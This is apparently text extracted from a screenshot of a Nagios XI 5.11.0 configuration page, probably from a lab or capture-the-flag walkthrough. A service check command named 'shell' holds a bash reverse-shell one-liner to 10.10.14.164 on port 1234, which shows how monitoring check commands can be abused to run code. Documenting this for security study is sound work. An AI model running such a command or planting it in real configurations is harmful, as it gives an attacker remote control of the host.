 Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
Advanced
Tools
CCM Admin
Service Management
Common Settings
Check Settings
Alert Settings
Misc Settings
Config Name *
Description *
Display name
Manage Hosts 0
Manage Templates 0
Manage Host Groups 0
Manage Service Groups 0
Active
Check command
shell
Command view
bash -c 'bash -i >& /dev/tcp/10.10.14.164/1234 0>&1'
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Nagios XI 5.11.0 • Check for Updates